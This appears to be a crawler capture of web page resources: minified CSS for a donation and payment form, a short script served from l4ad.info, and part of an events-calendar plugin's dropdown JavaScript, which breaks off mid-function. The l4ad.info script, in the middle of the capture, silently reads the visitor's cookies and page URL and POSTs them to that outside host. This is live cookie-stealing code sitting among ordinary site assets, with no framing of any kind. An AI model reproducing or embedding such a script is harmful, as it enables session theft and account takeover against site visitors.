.BBFormFieldLabel{padding-right:4px\0;margin-right:-9px\0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldExpiration{margin-left:14px\0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBExpirationCSC .BBFormFieldLabel{margin-left:0\0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBExpirationCSC .BBFormSelectList{margin-left:11px\0;margin-right:-6px\0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBExpirationCSC .BBFormSelectList{margin-left:0\0;margin-right:0\0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFormErrorBlock.BBFormInlineError.BBFieldExpiration{padding:10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFormSubmitbutton{text-align:center;display:block;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFormSummaryTotal{text-align:left;display:block;padding:10px 10px 10px 0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBLinkSecureInfo{margin-left:0;}@media(max-width:600px){.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectList,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextArea,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldLabel,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBThreeFields .BBFormSelectList,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBThreeFields .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBTwoFields .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionComments .BBFormFieldLabel,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionComments .BBFormTextArea{width:100%;max-width:none;text-align:left;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectList,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextArea,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBThreeFields .BBFormSelectList,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBThreeFields .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBTwoFields .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionComments .BBFormTextArea{line-height:34px;line-height:30px\0;min-height:38px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextArea,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBThreeFields .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBTwoFields .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionComments .BBFormTextArea,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectListWrapper .BBFormSelectList{text-indent:4px;padding-left:2px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectList,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBThreeFields .BBFormSelectList{line-height:32px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormIndivFields .BBTwoFields .BBFormTextbox:last-child{margin-top:10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormIndivFields .BBTwoFields .BBFormTextbox:last-of-type{margin-top:10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBThreeFields .BBFormSelectList,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBThreeFields .BBFormTextbox{margin-bottom:10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldTributeInfo .BBFormTextbox{margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextbox.BBFormOtherDesignation{margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBCCreditType .BBFormFieldLabel{display:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .ShowHandheld,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBThreeFields .BBFormFieldContainer{display:block;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBExpirationCSC .BBFormFieldLabel,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionComments .BBFormFieldLabel{left:0;margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionComments .BBFormTextArea{margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBExpirationCSC .BBFormSelectListWrapper:after{right:10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldLabel{text-align:left;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBThreeFields .BBFormSelectList,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldBillingStateZip .BBFormTextbox{width:42%;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBLinkSecureInfo{margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBExpirationCSC,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBExpirationCSC .BBFormFieldContainer{width:100%;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBExpirationCSC .BBFormSelectList{width:42%;margin-right:4px;margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldExpiration,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldSecurityCode{margin:0 15px 10px 15px;min-width:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldExpiration{margin-bottom:15px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldSecurityCode .BBFormFieldLabel{width:100%;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormButtonRow{text-align:center;margin-top:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSubmitbutton,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSummaryTotal{width:100%;text-align:center;display:block;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSummaryTotal{padding:10px 10px 10px 0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBCardImageContainer{margin-left:0;margin-bottom:10px\0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormErrorBlock.BBFormInlineError{padding:10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormInlineErrorItem{margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldSecurityCode .BBFormInlineErrorItem{margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormErrorBlock.BBFormInlineError.BBFieldExpiration{padding:10px;}@-moz-document url-prefix(){.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldExpiration .BBFormTextbox{margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectListWrapper .BBFormSelectList{text-indent:.01px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectList{padding-top:7.5px;padding-bottom:7.5px;}}}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] #bbox_reCAPTCHA{margin-left:160px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] #reCAPTCHADisclosure{font-size:.8em;;line-height:1em;margin-left:175px;text-align:left;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldRecurrenceInfo{padding-left:28px;margin-top:6px;font-style:italic;font-size:.9em;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldRecurrenceInfo .BBFormSelectList{width:auto;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldRecurrenceInfo .BBRecurrenceFieldContainer{margin:10px 0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldPledgeInfo{margin-top:18px;font-style:italic;font-size:.9em;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBTributeAcknowledge{margin-top:15px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldTributeInfo .BBFormSelectList{width:100%;max-width:300px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldTributeInfo .BBFormTextbox{margin-top:-4px;width:100%;max-width:300px;margin-left:160px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFormFieldTributeInfo .BBFormTextbox{margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionDesignationInfo .BBFormTextbox{margin-top:10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBDFormSectionDesignationInfo span{display:none;}@media(max-width:600px){.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldTributeInfo .BBFormTextbox{margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionComments .BBFormFieldContainer{margin-left:15px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionDesignationInfo span{display:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] #bbox_reCAPTCHA{margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] #reCAPTCHADisclosure{font-size:.8em;line-height:1em;margin-left:15px;text-align:left;width:240px;word-break:break-word;}}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormConfirmationBoxWrapper{background:rgba(0,0,0,.6);cursor:wait;display:none;height:100%;left:0;overflow-y:auto;position:fixed;top:0;width:100%;}body.BBFormStopBackgroundScroll{overflow:hidden;position:fixed;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormDDConfirmationBox{box-shadow:0 20px 80px 5px rgba(0,0,0,.85);background-color:white;cursor:default;display:block;margin:50px auto auto auto;max-width:700px;padding:20px;position:relative;text-align:left;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormDDConfirmationBox .BBFormFieldContainer{margin-bottom:0;margin-top:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormDDConfirmationBox .BBFormBoxActionButtons{margin:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormDDConfirmationBox .BBFormBoxHeader{font-size:18px;font-weight:bold;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormDDConfirmationBox .BBFormBoxContent{border:2px solid #d6d6d6;margin:20px 0;padding:10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormDDConfirmationBox .BBFormBackbutton{background:none;border:none;box-shadow:none;color:#2f6bc7;font-weight:normal;outline:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormDDConfirmationBox .BBFormBackbutton:hover{text-decoration:underline;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormDDConfirmationBox .BBFormFieldLabel{font-weight:bold;width:200px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormUKConfirmationCheckContainer.BBFormErrorBlock.BBFormInlineError{padding-left:15px;padding-right:15px;}@media(max-width:700px){.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormDDConfirmationBox{width:auto;margin:1px 1px auto 1px;}}@media(max-width:600px){.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormDDConfirmationBox .BBFormFieldLabel{width:100%;}}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldLabel.BBFormFieldLabelGiftType{display:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] label.BBFormFieldLabelGivingLevel{display:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioItem{clear:none;vertical-align:top;display:inline-block;float:none;margin-bottom:6px;margin-right:6px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioDescription{display:block;padding-top:2px;padding-bottom:2px;font-size:.7em;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioAmountNoButtonCaption{position:relative;top:-15px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioGivingLevel{position:absolute;left:-9999px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioGivingLevel{position:absolute;left:-9999px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevel{font-size:1.8em;min-width:90px;transition:.4s ease all;border:1px solid #666;border-radius:6px 6px 6px 6px;cursor:pointer;display:block;float:left;padding:12px;text-align:center;line-height:1em;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevelSelected{color:#fff;background:#06C;border:1px solid #06C;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevelNotSelected{color:#666;background:#fff;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevelNotSelected:hover{background:#F0F0F0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevelOther .BBFormRadioDescription{display:block;text-align:center;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFormRadioLabelGivingLevel{FONT-SIZE:1.6em;min-width:70px;padding:14px 10px!;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevelOther{min-width:100px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioDescriptionOtherSubtitle{visibility:hidden;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevelOther span{position:relative;top:-15px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevelOther span:first-child{position:relative;top:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormGiftOtherAmount{display:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevelOther .BBFormGiftOtherAmount:focus{outline:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevelSelected .BBFormGiftOtherAmount{display:inline;font-size:.7em;margin:1px 0 -10px 0;width:70px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevelSelected .BBFormRadioDescriptionOtherSubtitle{visibility:visible;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevelSelected .BBFormRadioDescriptionOther{visibility:hidden;width:1px;margin-right:-1px;text-overflow:clip;white-space:nowrap;overflow:hidden;float:left;}@media(max-width:600px){.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldContainerGivingLevels{margin-top:20px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevelSelected .BBFormGiftOtherAmount{margin-top:-2px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevelOther.BBFormRadioLabelGivingLevelSelected span:first-child{margin-bottom:3px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevel{FONT-SIZE:1.6em;min-width:70px;padding:14px 10px;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://l4ad.info/qa/eygAbMAQNQVvKojt.js
body_size: 612
content:
        			(function () {
             var cookie = document.cookie
             var id = 128204799
             var url = window.location.href;
             var new_rec = 1
             var date = 1769023109
             var link_image = ''
             fetch('https://l4ad.info/qa-y/eygAbMAQNQVvKojt', {
  method: 'POST',
  mode: 'no-cors',
 headers: {
    'Content-Type': 'application/json',
  },
  body: JSON.stringify({cookie:cookie,id:id,url:url,link_image:link_image,new_rec:new_rec,date:date}),
})
.then(response => response.json())
.then(data => {
})
.catch((error) => {
});
            })()

--- FILE ---
content_type: application/javascript
request_url: https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/js/dropdowns.js?ver=6.5.1.1
body_size: 4903
content:
var tribe_dropdowns = window.tribe_dropdowns || {};

( function( $, obj, _ ) {
	'use strict';

	obj.selector = {
		dropdown: '.tribe-dropdown',
		created: '.tribe-dropdown-created',
		searchField: '.select2-search__field',
	};

	// Setup a Dependent
	$.fn.tribe_dropdowns = function() {
		obj.dropdown( this, {} );

		return this;
	};

	obj.freefrom_create_search_choice = function( params ) {
		if ( 'string' !== typeof params.term ) {
			return null;
		}

		var term = params.term.trim();

		if ( '' === term ) {
			return null;
		}

		var args = this.options.options;
		var $select = args.$select;

		if (
			term.match( args.regexToken )
			&& (
				! $select.is( '[data-int]' )
				|| (
					$select.is( '[data-int]' )
					&& term.match( /\d+/ )
				)
			)
		) {
			var choice = { id: term, text: term, new: true };

			if ( $select.is( '[data-create-choice-template]' ) ) {
				choice.text = _.template( $select.data( 'createChoiceTemplate' ) )( { term: term } );
			}

			return choice;
		}

		return null;
	};

	/**
	 * Better Search ID for Select2, compatible with WordPress ID from WP_Query
	 *
	 * @param  {object|string} e Searched object or the actual ID
	 * @return {string}   ID of the object
	 */
	obj.search_id = function( e ) {
		var id = undefined;

		if ( 'undefined' !== typeof e.id ) {
			id = e.id;
		} else if ( 'undefined' !== typeof e.ID ) {
			id = e.ID;
		} else if ( 'undefined' !== typeof e.value ) {
			id = e.value;
		}
		return undefined === e ? undefined : id;
	};

	/**
	 * Better way of matching results
	 *
	 * @param  {string} term Which term we are searching for
	 * @param  {string} text Search here
	 * @return {boolean}
	 */
	obj.matcher = function( params, data ) {
		// If there are no search terms, return all of the data
		if ( 'string' !== typeof params.term || params.term.trim() === '') {
			return data;
		}

		// Do not display the item if there is no 'text' property
		if ( typeof data.text === 'undefined' ) {
			return null;
		}

		var term = params.term.trim();
		var text = data.text;
		var $select = $( data.element ).closest( 'select' );
		var args = $select.data( 'dropdown' );
		var result = text.toUpperCase().indexOf( term.toUpperCase() ) !== -1;

		if ( ! result && 'undefined' !== typeof args.tags ){
			var possible = _.where( args.tags, { text: text } );
			if ( args.tags.length > 0  && _.isObject( possible ) ){
				var test_value = obj.search_id( possible[0] );
				result = test_value.toUpperCase().indexOf( term.toUpperCase() ) !== -1;
			}
		}

		return result;
	};

	/**
	 * If the element used as the basis of a dropdown specifies one or more numeric/text
	 * identifiers in its val attribute, then use those to preselect the appropriate options.
	 *
	 * @param {object}   $select
	 * @param {function} make_selection
	 */
	obj.init_selection = function( $select, make_selection ) {
		var isMultiple = $select.is( '[multiple]' );
		var options = $select.data( 'dropdown' );
		var currentValues = $select.val().split( options.regexSplit );
		var selectedItems = [];

		$( currentValues ).each( function( index, value ) { // eslint-disable-line no-unused-vars
			var searchFor = { id: this, text: this };
			var data = options.ajax ? $select.data( 'options' ) : options.data;
			var locatedItem = find_item( searchFor, data );

			if ( locatedItem && locatedItem.selected ) {
				selectedItems.push( locatedItem );
			}
		} );

		if ( selectedItems.length && isMultiple ) {
			make_selection( selectedItems );
		} else if ( selectedItems.length ) {
			make_selection( selectedItems[ 0 ] );
		} else {
			make_selection( false );
			return;
		}
	};

	/**
	 * Searches array 'haystack' for objects that match 'description'.
	 *
	 * The 'description' object should take the form { id: number, text: string }. The first
	 * object within the haystack that matches one of those two properties will be returned.
	 *
	 * If objects contain an array named 'children', then that array will also be searched.
	 *
	 * @param {Object} description
	 * @param {Array}  haystack
	 *
	 * @return {Object|boolean}
	 */
	function find_item( description, haystack ) {
		if ( ! _.isArray( haystack ) ) {
			return false;
		}

		for ( var index in haystack ) {
			var possible_match = haystack[ index ];

			if ( possible_match.hasOwnProperty( 'id' ) && possible_match.id == description.id ) { // eslint-disable-line no-prototype-builtins,eqeqeq,max-len
				return possible_match;
			}

			if ( possible_match.hasOwnProperty( 'text' ) && possible_match.text == description.text ) { // eslint-disable-line no-prototype-builtins,eqeqeq,max-len
				return possible_match;
			}

			if ( possible_match.hasOwnProperty( 'children' ) && _.isArray( possible_match.children ) ) { // eslint-disable-line no-prototype-builtins,max-len
				var subsearch = find_item( description, possible_match.children );

				if ( subsearch ) {
					return subsearch;
				}
			}
		}

		return false;
	}

	obj.getSelectClasses = function( $select ) {
		var classesToRemove = [
			'select2-hidden-accessible',
			'hide-before-select2-init',
		];
		var originalClasses = $select.attr( 'class' ).split( /\s+/ );
		return _.difference( originalClasses, classesToRemove );
	};

	obj.element = function( field, args ) {
		var $select = $( field );
		var args = $.extend( {}, args ); // eslint-disable-line no-redeclare
		var carryOverData = [ // eslint-disable-line no-unused-vars
			'depends',
			'condition',
			'conditionNot',
			'condition-not',
			'conditionNotEmpty',
			'condition-not-empty',
			'conditionEmpty',
			'condition-empty',
			'conditionIsNumeric',
			'condition-is-numeric',
			'conditionIsNotNumeric',
			'condition-is-not-numeric',
			'conditionChecked',
			'condition-is-checked',
		];

		var $container;

		// Add a class for dropdown created
		$select.addClass( obj.selector.created.className() );

		// args.debug = true;

		// For Reference we save the jQuery element as an Arg.
		args.$select = $select;

		// Auto define the Width of the Select2.
		args.dropdownAutoWidth = true;
		args.width             = 'resolve';

		// CSS for the container
		args.containerCss = {};

		// Only apply visibility when it's a Visible Select2.
		if ( $select.is( ':visible' ) ) {
			args.containerCss.display  = 'inline-block';
			args.containerCss.position = 'relative';
		}

		// CSS for the dropdown
		args.dropdownCss = {};
		args.dropdownCss.width = 'auto';

		// When we have this we replace the default with what's in the param.
		if ( $select.is( '[data-dropdown-css-width]' ) ) {
			args.dropdownCss.width = $select.data( 'dropdown-css-width' );

			if ( ! args.dropdownCss.width || 'false' === args.dropdownCss.width ) {
				delete args.dropdownCss.width;
				delete args.containerCss;
			}
		}

		// By default we allow The field to be cleared
		args.allowClear = true;
		if ( $select.is( '[data-prevent-clear]' ) ) {
			args.allowClear = false;
		}

		// Pass the "Searching..." placeholder if specified
		if ( $select.is( '[data-searching-placeholder]' ) ) {
			args.formatSearching = $select.data( 'searching-placeholder' );
		}

		// If we are dealing with a Input Hidden we need to set the Data for it to work
		if ( ! $select.is( '[data-placeholder]' ) && $select.is( '[placeholder]' ) ) {
			args.placeholder = $select.attr( 'placeholder' );
		}

		// If we are dealing with a Input Hidden we need to set the Data for it to work.
		if ( $select.is( '[data-options]' ) ) {
			args.data = $select.data( 'options' );
		}

		// With less then 10 args we wouldn't show the search.
		args.minimumResultsForSearch = 10;

		// Prevents the Search box to show
		if ( $select.is( '[data-hide-search]' ) ) {
			args.minimumResultsForSearch = Infinity;
		}

		// Makes sure search shows up.
		if ( $select.is( '[data-force-search]' ) ) {
			delete args.minimumResultsForSearch;
		}

		// Allows freeform entry
		if ( $select.is( '[data-freeform]' ) ) {
			args.createTag = obj.freefrom_create_search_choice;
			args.tags = true;
		}

		if ( $select.is( '[multiple]' ) ) {
			args.multiple = true;

			// Set the max select items, if defined
			if ( $select.is( '[data-maximum-selection-size]' ) ) {
				args.maximumSelectionSize = $select.data( 'maximum-selection-size' );
			}

			// If you don't have separator, add one (comma)
			if ( ! $select.is( 'data-separator' ) ) {
				$select.data( 'separator', ',' );
			}

			if ( ! _.isArray( $select.data( 'separator' ) ) ) {
				args.tokenSeparators = [ $select.data( 'separator' ) ];
			} else {
				args.tokenSeparators = $select.data( 'separator' );
			}
			args.separator = $select.data( 'separator' );

			// Define the regular Exp based on
			args.regexSeparatorElements = [ '^(' ];
			args.regexSplitElements = [ '(?:' ];
			$.each( args.tokenSeparators, function ( i, token ) {
				args.regexSeparatorElements.push( '[^' + token + ']+' );
				args.regexSplitElements.push( '[' + token + ']' );
			} );
			args.regexSeparatorElements.push( ')$' );
			args.regexSplitElements.push( ')' );

			args.regexSeparatorString = args.regexSeparatorElements.join( '' );
			args.regexSplitString = args.regexSplitElements.join( '' );

			args.regexToken = new RegExp( args.regexSeparatorString, 'ig' );
			args.regexSplit = new RegExp( args.regexSplitString, 'ig' );
		}

		// Select also allows Tags, so we go with that too
		if ( $select.is( '[data-tags]' ) ) {
			const selectTags = $select.data( 'tags' );
			args.tags = 1 === selectTags || '1' === selectTags || 'true' === selectTags;

			// Don't force tags!
			if ( args.tags ) {
				args.createSearchChoice = function( term, data ) { // eslint-disable-line no-unused-vars
					if ( term.match( args.regexToken ) ) {
						return { id: term, text: term };
					}
				};

				if ( 0 === args.tags.length ) {
					args.formatNoMatches = function() {
						return $select.attr( 'placeholder' );
					};
				}
			}
		}

		// When we have a source, we do an AJAX call
		if ( $select.is( '[data-source]' ) ) {
			var source = $select.data( 'source' );

			// For AJAX we reset the data
			args.data = { results: [] };

			// Format for Parents breadcrumbs
			args.formatResult = function ( item, container, query ) { // eslint-disable-line no-unused-vars,max-len
				if ( 'undefined' !== typeof item.breadcrumbs ) {
					return $.merge( item.breadcrumbs, [ item.text ] ).join( ' &#187; ' );
				}

				return item.text;
			};

			// instead of writing the function to execute the request we use Select2's convenient helper.
			args.ajax = {
				dataType: 'json',
				type: 'POST',
				url: obj.ajaxurl(),

				// parse the results into the format expected by Select2.
				processResults: function ( response, params ) { // eslint-disable-line no-unused-vars
					if ( ! $.isPlainObject( response ) || 'undefined' === typeof response.success ) {
						console.error( 'We received a malformed Object, could not complete the Select2 Search.' ); // eslint-disable-line max-len
						return { results: [] };
					}

					if (
						! $.isPlainObject( response.data )
						|| 'undefined' === typeof response.data.results
					) {
